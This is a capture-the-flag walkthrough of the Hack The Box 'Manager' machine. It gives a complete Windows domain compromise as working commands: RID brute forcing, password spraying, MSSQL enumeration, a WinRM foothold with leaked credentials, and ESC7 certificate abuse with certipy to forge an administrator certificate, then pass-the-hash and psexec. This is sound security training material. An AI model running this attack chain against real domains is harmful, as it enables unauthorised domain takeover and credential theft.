HTB: Manager
- Platform: Hack The Box
- Link: Manager
- Level: Medium
- OS: Windows
Manager is featuring a Windows server 2019 running Active Directory and a MSSQL database in addtion to various other services. The target is vulnerable to RID brute forcing and ESC7 (Vulnerable Certificate Authority Access Control).
The target IP address is 10.10.11.236
Scanning
I first check all the open ports.
nmap 10.10.11.236 -p- -T4 -Pn --open
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-13 13:38 CDT
Nmap scan report for 10.10.11.236
Host is up (0.048s latency).
Not shown: 65514 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
53/tcp open domain
80/tcp open http
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
1433/tcp open ms-sql-s
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49669/tcp open unknown
49671/tcp open unknown
49727/tcp open unknown
57702/tcp open unknown
58902/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 107.12 seconds
And I run another scan to get more information about services and their versions.
nmap -sC -sV --open 10.10.11.236
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-13 13:46 CDT
Nmap scan report for 10.10.11.236
Host is up (0.048s latency).
Not shown: 987 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Manager
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-03-14 01:45:32Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-14T01:46:56+00:00; +6h58m40s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-03-14T01:46:56+00:00; +6h58m41s from scanner time.
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
|_ssl-date: 2024-03-14T01:46:56+00:00; +6h58m40s from scanner time.
| ms-sql-ntlm-info:
| 10.10.11.236:1433:
| Target_Name: MANAGER
| NetBIOS_Domain_Name: MANAGER
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: manager.htb
| DNS_Computer_Name: dc01.manager.htb
| DNS_Tree_Name: manager.htb
|_ Product_Version: 10.0.17763
| ms-sql-info:
| 10.10.11.236:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2024-03-06T12:01:23
|_Not valid after: 2054-03-06T12:01:23
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
|_ssl-date: 2024-03-14T01:46:56+00:00; +6h58m40s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: manager.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=dc01.manager.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:dc01.manager.htb
| Not valid before: 2023-07-30T13:51:28
|_Not valid after: 2024-07-29T13:51:28
|_ssl-date: 2024-03-14T01:46:56+00:00; +6h58m41s from scanner time.
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2024-03-14T01:46:19
|_ start_date: N/A
|_clock-skew: mean: 6h58m40s, deviation: 0s, median: 6h58m39s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 95.25 seconds
Many services are running on this machine, I notice the domain controller manager.htb and I add it to the /etc/hosts file.
sudo echo "10.10.11.236 manager.htb" | sudo tee -a /etc/hosts
Enumeration
The website does not provide anything valuable, it is a basic static website with no working functionalities.
Gobuster does not provide anything valuable either.

I then try to enumerate SMB. I can access it as a guest but there is nothing of interest here.
smbmap -H 10.10.11.236 -u guest
I know that Active Directory is running on the target so I attempt RID brute forcing.
RID stands for Relative Identifier. It is a unique identifier assigned to each security principal (such as users, groups, and computers) within a Windows domain. RID brute forcing, also known as RID cycling or RID enumeration, is a technique used by attackers to identify valid user accounts within a Windows domain by guessing or cycling through RID values.
crackmapexec smb manager.htb -u guest -p '' --rid-brute

I only want the lines with the usernames so I copy them into a file (start from user Zhong).

I extract the usernames from it and I send the output to another file.
awk -F': ' '{split($NF, a, "\\"); split(a[2], b, " "); print tolower(b[1])}' smb-output.txt > smb-users.txt

Now I test if some users have their passwords as their username.
crackmapexec smb manager.htb -u $(cat ~/Machines/HTB/Manager/smb-users.txt) -p $(cat ~/Machines/HTB/Manager/smb-users.txt) --continue-on-success
The pair operator:operator is successful!
There are no shares accessible with this user so I turned my attention to the MSSQL database.
crackmapexec mssql manager.htb -u operator -p operator

Turns out I can access the database with those same smb credentials.

impacket-mssqlclient operator:operator@dc01.manager.htb -windows-auth
I try enabling xp_cmdshell but it fails.
xp_cmdshellis a system stored procedure in Microsoft SQL Server that allows users to execute operating system commands directly from within SQL Server. It is a powerful feature that provides a way to interact with the underlying operating system from within the SQL Server environment.

I list the directories with xp_dirtree, Microsoft IIS web root is found at C:\inetpub\wwwroot.
xp_dirtree C:\inetpub\wwwroot

I see a backup file called website-backup-27-07-23-old.zip that I download with wget http://manager.htb/website-backup-27-07-23-old.zip -O backup.zip.
After unziping the archive I notice a hidden file called .old-conf.xml.


It contains credentials for the user raven.
Foothold
From the nmap results I know that port
5985was open, which is typically used forWinRM (Windows Remote Management)service.
These credentials allow me to get a foothold on the target.
evil-winrm -u raven -p 'R4v3nBe5tD3veloP3r!123' -i manager.htb


user flag
The user flag user.txt is at C:\Users\Raven\Desktop\user.txt.
I get more information about the system just in case I need to look for some vulnerabilities specific to the OS version. I do so with get-computerinfo.

Knowing that I am in an Active Directory environment I check the access rights of the users with certify, the executable is available here
.

The user raven has the the rights to manage the Certificate Authority and to request and enroll certificates from the Certificate Authority.
The CA used is manager-DC01-CA.

Privilege Escalation
The certificate vulnerability (ESC7) exploitation is explained in details here .
“The technique relies on the fact that users with the
Manage CAandManage Certificatesaccess right can issue failed certificate requests. TheSubCAcertificate template is vulnerable to ESC1, but only administrators can enroll in the template. Thus, a user can request to enroll in theSubCA- which will be denied - but then issued by the manager afterwards.”

- You grant yourself the
Manage Certificatesaccess right by adding the user as a new officer.
certipy ca -ca 'manager-DC01-CA' -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -add-officer raven
- The
SubCAtemplate can be enabled on the CA with the-enable-templateparameter.
certipy ca -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -ca 'manager-DC01-CA' -enable-template 'SubCA'

- We start by requesting a certificate based on the SubCA template. This request will be denied, but we will save the private key and note down the request ID. make sure you are running the command from a directory where you have writing rights, otherwise the
.keywill not be written.
certipy req -ca 'manager-DC01-CA' -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236 -template SubCA -upn administrator@manager.htb

- With the
Request ID, issue a certificate. You do so with-issue-request <request ID>
certipy ca -ca 'manager-DC01-CA' -issue-request 24 -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.10.11.236

- Retrieve the issued certificate with the
reqcommand and the-retrieve <request ID>parameter.
certipy req -username raven@manager.htb -password 'R4v3nBe5tD3veloP3r!123' -ca manager-DC01-CA -target manager.htb -retrieve 24 -dc-ip 10.10.11.236

- The execution of the next commands will require clock synchronization with the DC. In order for this to work, we can use
ntpdate.
This step is very time sensitive, you need to run these commands quickly. If you aren’t able to make it work, I recommend chaining the commands together after running
sudo ntpdate -u manager.htb.
Failing to execute the commands fast enough will lead to this error.

Run the command below and quickly execute the second command with certipy auth.
sudo ntpdate -u manager.htb

certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236
We get a TGT ticket and the administrator hash. Both can be used to get administrative privileges. You can login with the hash using evil-winrm or you can pass the ticket with impacket.

evil-winrm method
evil-winrm -i 10.10.11.236 -u administrator -H ae5064c2f62317332c88629e025924ef
Pass the ticket method
This method is subject to
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)so you will need to to reuse thentpdatecommand again before usingimpacket.
To pass the ticket I first need to export it. You can read more about it here .
export KRB5CCNAME=administrator.ccache
Then I login to the DC

python3 /usr/share/doc/python3-impacket/examples/psexec.py manager.htb/administrator@dc01 -k -no-pass -dc-ip 10.10.11.236 -target-ip 10.10.11.236
And we are in with a privileged account!

Chained commands method
Chaining the commands might be the solution for you if you are unable to run them fast enough individually. Still you will probably need to try multiple times, just remember to be fast.
sudo ntpdate -u manager.htb
certipy auth -pfx administrator.pfx -dc-ip 10.10.11.236 && export KRB5CCNAME=administrator.ccache && python3 /usr/share/doc/python3-impacket/examples/psexec.py manager.htb/administrator@dc01 -k -no-pass -dc-ip 10.10.11.236 -target-ip 10.10.11.236

Root flag
The root flag root.txt is at c:\Users\Administrator\Desktop
This is all for this challenge, I hope this writeup for helpful! Stay tuned for more and feel free to reach me out on X at @_KScorpio .